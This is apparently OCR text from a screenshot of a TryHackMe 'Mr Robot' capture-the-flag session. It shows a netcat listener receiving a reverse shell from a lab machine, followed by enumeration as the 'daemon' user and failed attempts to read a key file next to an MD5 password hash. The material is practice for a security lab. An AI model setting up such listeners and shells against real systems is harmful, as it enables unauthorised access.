 DarkSec TryHackMe Mr Ro… rlwrap nc -lvnp 53 16 1 2 6 7 8 9 10 03:44 PM 25° HINT! 89.6kB/s 2.8kB/s Full 25°C 87%
Wed 19 Mar - 15:40 ~
@kali rlwrap nc -lvnp 53
listening on [any] 53 ...
connect to [192.168.1.11] from (UNKNOWN) [192.168.1.5] 51814
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
13:41:19 up 1:50, 0 users, load average: 0.02, 0.06, 0.07
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon
$ ls
bin
boot
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
$ cd home
$ ls
robot
$ cd robot
$ ls
key-2-of-3.txt
password.raw-md5
$ cat ke
cat: ke: No such file or directory
$ cat key-2-of-3.txt
cat: key-2-of-3.txt: Permission denied
$ sudo key-2-of-3.txt
sudo: no tty present and no askpass program specified
$